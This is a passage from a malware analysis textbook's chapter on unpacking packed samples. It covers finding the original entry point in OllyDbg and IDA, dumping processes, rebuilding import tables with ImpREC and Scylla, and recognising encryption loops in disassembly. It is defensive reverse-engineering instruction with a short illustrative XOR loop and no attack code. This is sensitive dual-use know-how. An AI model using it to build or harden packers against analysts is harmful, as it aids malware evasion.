
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 105 ]
Now, these types of breakpoint should be enforced and the malware should be preventedfrom executing in this section, particularly at the beginning of the decrypted code (OEP).
Step 3 – preventing any further attempts to changememory permissionsUnfortunately, this is not enough. The unpacking stub can easily bypass this breakpoint bychanging the permission of this section to full access again by using the VirtualProtectAPI.
This API gives the program the ability to change the memory permissions of any memorychunk to any other permissions. You need to set a breakpoint on this API by going to CPUView and right-clicking on the disassemble area. C | Go To | Expression (or Ctrl + G), typein the name of the API (in our case, this is VirtualProtect) and set a breakpoint on theaddress it takes you to.
If the stub tries to call VirtualProtect to change the memory permissions, the debuggedprocess will break and you can change the permission it tries to set on the first section. Youcan change the NewProtect value to READONLY or READWRITE and remove the EXECUTE bitfrom it:
Figure 8: Finding an address that VirtualProtect API changes permissions for

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 106 ]
Step 4 – executing and getting the OEPOnce you click Run, the debugged process will break directly on the OEP, which will canan access violation error to appear, as you can see in the following screenshot:
Figure 9: Staying at the OEP of the sample in OllyDbg
This is not always the case, as some packers modify the first few bytes of the first sectionwith instructions such as ret, jmp, call, just to make the debugged process break on thisbreakpoint; however, after a few iterations, the program will break. This occurs after fulldecryption/decompression of the first section, which it does in order to execute the originalcode of the program.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 107 ]
Technique 7 – call stack backtracingThe call stack is a relatively hard topic to understand, but it is very useful for speeding upyour malware analysis process. It's also useful in the unpacking process.
Take a look at the following code and imagine what the stack will look like:
func 01: 1: push ebp 2: mov esp, ebp ;now ebp = esp ... 3: call func 02 ... func 02: 4: push ebp ;which was the previous esp before the call 5: mov ebp, esp ;now ebp = new esp ... 5: call func 03 ... func 03: 6: push ebp ;which is equal to previous esp 7: mov ebp, esp ; ebp = another new esp ...
You will notice that, just after the return address from call func03 in the stack, theaddress of the previous esp is stored. The previous esp value is stored in the stack. Thisstored esp value points to the top of the stack, just after instruction 5. On top of the stackfrom this previous esp value, the first esp value is stored (this is because of instruction 4of ebp is equal to the first esp value) and followed by the return address from callfunc02, and so on.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 108 ]
Here, the stored esp value is followed by a return address. This esp value points to thepreviously stored esp value, followed by the previous return address, and so on. This isknown as a call stack. The following screenshot shows what this looks like in OllyDbg:
Figure 10: Stored values followed by a return address in OllyDbg
As you can see, the stored esp value points to the next call stack (another stored esp valueand the return address of the previous call), and so on.
OllyDbg includes a view window for the call stack that can be accessed through View |Call Stack. It looks as follows:
Figure 11: Call stack window in OllyDbg

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 109 ]
Now, you may be wondering: how can the call stack help us unpack our malware in a fastand efficient way?
Here, we can set a breakpoint that we are sure will make the debugged process break in themiddle of the execution of the decrypted code (the actual program code after the unpackingphase). Once the execution stops, we can backtrace the call stack and go back to the first callin the decrypted code. Once we are there, we can just slide up until we reach the start of thefirst function that was executed in the decrypted code, and we can declare this address asthe OEP.
Step 1 – setting the breakpointsTo apply this approach, you need to set the breakpoints on the APIs that the program willexecute at some point. You can rely on the common APIs that are getting used, yourbehavioral analysis, or a sandbox report that will give you the APIs that were used duringthe execution of the sample.
Some examples of some known APIsare GetModuleFileNameA, GetCommandline, CreateFileA, VirtualAlloc, HeapAlloc,memset, and so on.
First, you set a breakpoint on these APIs (use all of your known ones, except the ones thatcould be used by the unpacking stub) and execute the program until the execution breaks:
Figure 12: The return address in the stack window in OllyDbg
Now, you need to check the stack, since most of your next steps will be on the stack side. Bydoing this, you can start following the call stack.
Step 2 – following the call stackFollow the stored esp value in the stack and then the next stored esp value until you landon the first return address, as shown in the following screenshot:
Figure 13: The last return address in the stack window in OllyDbg

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 110 ]
Now, follow the return address on the disassembled section in the CPU window, asfollows:
Figure 14: Following the last return address in OllyDbg
Now, you have reached the first call in the unpacked section, and the only step left isreaching the OEP.
Step 3 – reaching the OEPNow, you only need to slide up until you reach the OEP:
Figure 15: Finding the OEP in OllyDbg
This is the same entry point that we were able to reach in the previous technique.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 111 ]
It's a simple technique to use and it works with many complex packers and encryptors.However, this technique could lead to the actual execution of the malware or at least somepieces of its code, which makes it inefficient, in some cases.
Technique 8 – monitoring memory allocatedspaces for unpacked codeThis method is extremely useful if the time to analyze a sample is limited, or if there aremany of them, without going into the details of how the sample is actually stored.
The idea here is that the original malware usually allocates a big block of memory in orderto store the unpacked/decrypted embedded sample. We will cover what happens when thisdoes not happen later.
There are multiple Windows APIs that can be used for allocating memory in user mode.Attackers generally tend to use the following ones:
VirtualAlloc/VirtualAllocExLocalAlloc
GlobalAlloc
HeapAlloc
In kernel mode, there are other functions such as RtlAllocateHeap,ZwAllocateVirtualMemory, and ExAllocatePoolWithTag that can be used in prettymuch the same way.
If the sample is written in C, it makes sense to monitor malloc/calloc functions straightaway. For C++ malware, we can also monitor the new operator.
As long as we stop at the entry point of the sample (or at the beginning of the TLS routine,if it is available), we can set a breakpoint on execution to the following functions. Generally,it is OK to put a breakpoint on the first instruction of the function, but if there is a concernthat malware can hook it (that is, replace the first several bytes with some custom code), thebreakpoint at the last instruction will work better.
Another advantage of this is that, this way, it needs only one breakpoint for bothVirtualAllocEx and VirtualAlloc (which is a wrapper around the former API). In theIDA debugger, it is possible to go to the API by pressing the G hotkey and prefixing the APIname with the corresponding DLL without the file extension and separating it with anunderscore, for example, kernel32_VirtualAlloc.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 112 ]
After this, we continue execution and keep monitoring the sizes of the allocated blocks. Aslong as it is big enough, we can put a breakpoint on the write access in order to interceptthe moment when the encrypted (or already decrypted, on the fly) payload is being writtenthere. If the malware calls one of these functions too many times, it makes sense to set aconditional breakpoint and monitor only allocations of blocks bigger than a particular size.After this, if the block is still encrypted, we can keep a breakpoint on writes and wait untilthe decryption routine starts processing it. Finally, we dump the memory block onto diskwhen the last byte is decrypted.
Other API functions that can be used in the same approach include the following:
VirtualProtect: Malware authors can use this in order to make the memoryblock storing the unpacked sample executableWriteProcessMemory: Often used in order to inject the unpacked payload,either to some other process or to itself
In most cases, the malware unpacks the whole sample at once so that after dumping it, weget the correct MZ-PE file, which can be analyzed independently. However, other optionsexist, such as the following:
A decrypted block is a corrupted executable and depends on the original packerin order to perform correctly.The packer decrypts the sample section by section and loads each of them one byone. There are many ways this can be handled, for example:
Dump sections as long as they become available and concatenatethem laterModify the decryption routine to process the whole sample at onceWrite a script that decrypts the whole encrypted block
If at any stage the malicious program terminates, it might be a sign that it either needssomething extra (such as command-line arguments or an external file, or perhaps it needsto be loaded in a specific way), or that there is an anti-reverse engineering trick that needsto be bypassed. You can confirm this in various ways—for example, by intercepting themoment when the program is going to terminate (for example, by placing a breakpoint onExitProcess, TerminateProcess or the more fancy PostQuitMessage API call) andtrace which part of the code is responsible for it.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 113 ]
Some engineers prefer to go through the main function manually, step by step—withoutgoing into subroutines until one of them causes a termination—and then restart the processand trace the code of this routine. It then traces the code of the routine inside it, ifnecessary, right up until the moment the terminating logic is confirmed.
Technique 9 – in-place unpackingWhile definitely not common, it is possible to either decrypt the sample in the same sectionthat it was originally located (this section should have write permissions) or in anothersection of an original file.
In this case, it makes sense to perform the following steps:
Search for a big encrypted block (usually, it has high entropy and is visible to the1.naked eye in a hex editor).Find the exact place where it will be read (the first bytes of the block may serve2.other purposes—for example, they might store various types of metadata, suchas sizes or checksums/hashes, to verify the decryption).Put a breakpoint on read and/or write there.3.Run the program and wait for the breakpoint to be triggered.4.
As long as this block is accessed by the decryption routine, it is pretty straightforward toget the decrypted version of it—either by placing a breakpoint on execution at the end ofthe decryption function or a breakpoint on write to the last bytes of the encrypted block tointercept the moment when they are processed.
It is worth mentioning that this approach can be used together with the one that relies onmalware allocating memory discussed in Technique 8 – monitoring memory allocated spaces forunpacked code section.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 114 ]
Technique 10 – stack restoration basedRestoring the stack is usually quicker to do than the previous two techniques, but it is muchless reliable. The idea here is that some packers keep the stack in order and transfer controlto the unpacked sample to has the same stack level that they started with. What that meansis that it will access the value located at the address that was originally pointed by theframe pointer register (ebx/rbx), minus one value of a size of the address length for theselected architecture (for example, a 4-byte DWORD for a 32-bit platform) just beforetransferring control to the unpacked code, even when using the jmp instruction.
In this case, it is possible to set a breakpoint on access to the [ebp-4] value while staying atthe entry point of the sample and then executing it so that the breakpoint will hopefullytrigger just before transferring control to the unpacked code. Often, this happens when thepacker restores the registers to the original values—for example, by using the popadinstruction.
Obviously, this may never happen, depending on the implementation of the unpackingcode, and there may be other situations where this does happen (for example, when thereare multiple garbage calls before starting the actual unpacking process). Therefore, thismethod can only be used as a first quick check before more time is spent on the first twomethods, which will work in pretty much any case.
After we reach the point where we have the unpacked sample in memory, we need to saveit to disk. In the next section, we will describe how to dump the unpacked malware frommemory to disk and fix the import table.
Dumping the unpacked sample and fixingthe import tableIn this section, we will look at how to dump the unpacked malware in memory to disk andfix its import table. In addition to this, if the import table has already been populated withAPI addresses by the loader, we will need to restore the original values. In this case, othertools will be able to read it, and we will be able to execute it for dynamic analysis.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 115 ]
Dumping the processTo dump the process, you can use OllyDump. OllyDump is an OllyDbg plugin that can dump the process back to an executable file. It unloads the PE file back from memory intothe necessary file format:
Figure 16: OllyDump UI
Once you reach the OEP from the previous manual unpacking process, you can set the OEPas the new entry point. OllyDump has the ability to fix the import table (as we will soondescribe). You can either use it or uncheck the Rebuild Import checkbox if you are willingto use other tools.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 116 ]
Another option is to use tools such as PETools or Lord PE for 32-bit and VSD for 64-bitWindows. The main advantage of these solutions is that apart from the so-called DumpFull option, which mainly dumps original sections associated with the sample, it is alsopossible to dump a particular memory region—for example, allocated memory with thedecrypted/unpacked sample(s):
Figure 17: Region Dump window of PETools
Next, we are going to have a look at fixing the import table of a piece of malware.
Fixing the import tableNow, you may be wondering: what happens to the import table that needs to be fixed? Theanswer is: when the PE file gets loaded in the process memory or the unpacker stub loadsthe import table, the loader goes through the Import Table header from the Data Directory(you may need to read Chapter 2, Basic Static and Dynamic Analysis for x86/x64, again tofully understand this) and populates it with the actual addresses of API functions fromDLLs that are available on the machine:

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 117 ]
Figure 18: Import table before and after PE loading
After this, these API addresses are used to execute this API throughout the applicationcode, usually by using call and jmp instructions:
Figure 19: Examples of different API calls
To unload the import table, we need to find this list of API addresses, find which API eachaddress represents (we need to go through each library list of addresses and theircorresponding API names for this), and then replace each of these addresses with either anoffset pointing to the API name string or an ordinal value. If we don't find the API names inthe file, we may need to create a new section that we can add these API names to and usethem to unload the Import Table.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 118 ]
Fortunately, there are tools that do this automatically. In this section, we will talk aboutthe Import Reconstructor (ImpREC):
Figure 20: ImpREC interface

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 119 ]
To fix the import table, you need to follow these steps:
Dump the process or any library you want to dump using OllyDump (and1.uncheck the Rebuild Import checkbox).Open ImpREC and choose the process you are currently debugging.2.Now set the OEP value to the correct value and click on IAT AutoSearch.3.After that, click on Get Imports and delete any rows with valid: NO from the4.Imported Functions Found section.Click on the Fix Dump button and then select the previously dumped file with5.OllyDump. Now, you will have a working, unpacked PE file. You can load it inPEiD or any other PE explorer application to check whether it's working.
For a 64-bit Windows system, Scylla or CHimpREC can be used instead.
In the next section, we will discuss basic encryption algorithms and functions to strengthenour knowledge base and thus enrich our malware analysis capabilities.
Identifying different encryption algorithmsand functionsIn this section, we will take a look at the simple encryption algorithms that are widely usedin the wild. We will learn about the difference between symmetric and asymmetricencryption and we will learn how to identify these encryption algorithms in the malwaredisassembled code.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 120 ]
Types of encryption algorithmsEncryption is basically the process of modifying data or information to make it unreadableor unusable without a secret key, which is only given to people who are expected to readthe message. The difference between encoding or packing and encryption is that packingdoesn't use any key, and its main goal is not related to protecting the information orlimiting access to it compared to encryption.
There are two basic techniques for encrypting information: symmetric encryption (alsocalled secret key encryption) and asymmetric encryption (also called public keyencryption):
Symmetric algorithms: These types of algorithms use the same key for encryption and decryption. It's a secret key that's shared by both sides:
Figure 21: Symmetric algorithm explained

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 121 ]
Asymmetric algorithms: In this algorithm, two keys are used. One is used for encryption and the other is used for decryption. These two keys are calledthe public key and the private key. One key is shared publicly (public key),while the other one is private key:
Figure 22: Asymmetric algorithm explained
Basic encryption algorithmsMost encryption algorithms that are used by malware consist of basic mathematical andlogical instructions—that is, xor, add, sub, rol, and ror. These instructions are reversible,and you don't lose data while encrypting with them compared to shl, shr, where it ispossible to lose some bits from the left and right. This also happens with and, or, which canlead to the loss of data when using or is 1 or and is 0.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 122 ]
Some basic encryption algorithms are as follows:
Simple static encryption: Here, you use operations such as xor, add, or rol:
Figure 23: Example of the rol operation
Running key encryption: Here, you can make key changes from one byte toanother, like this:
loop_start: mov edx, <secret_key> xor dword ptr [<data_to_encrypt> + eax], edx add edx, 0x05 ;add 5 to the key, inc eax loop loop_start
Substitutional key encryption: Malware can substitute bytes with each other or substitute each value with another value (for example, for each byte with a valueof 0x45, the malware could change this value to 0x23), like RC4 encryption,which we will look at later.Other encryption algorithms: Malware authors never run out of ideas when itcomes creating new algorithms that represent a combination of these arithmeticand logical instructions. This leads us to the next question: how can we identifyencryption functions?
How to identify encryption functionsThe following screenshot demarcates sections, which are numbered from 1 to 4. Thesesections are key to understanding and identifying the encryption algorithms that are usedin malware:

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 123 ]
Figure 24: Things to pay attention to when identifying the encryption algorithm
To identify an encryption function, there are four things you should be searching for, asshown in the following table:
1 Sequentialdata read
The encryption function has to read data from memory—not a fixedvalue, but an array of bytes, one by one.
2 Encrypting thevalue
There's no encryption loop without encryption! It may sound obvious,but a loop with sequential read and sequential write can be easilymisunderstood as an encryption loop, and they are just data or memorycopiers.
3 Sequentialdata write
A sequential data write is also easy to miss. If the function is writing by afixed address, it's possible that it is just generating a checksum of thisdata in order to check the integrity of it (this is used to check for INT3breakpoints or to crack key protection).
4 Loop
It's important to note that the variable that's used as a loop index is thesame one that's used for the sequential read and write, and they bothchange on every iteration. If you noticed that the index variable that'sused in a sequential read and write is not getting modified from oneiteration to another, it might not be an encryption function.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 124 ]
These four points are the core parts of any encryption loop. These can be easily spotted in asmall encryption loop, but may be harder to spot in a more complicated encryption loopsuch as RC4 encryption, which we will discuss later.
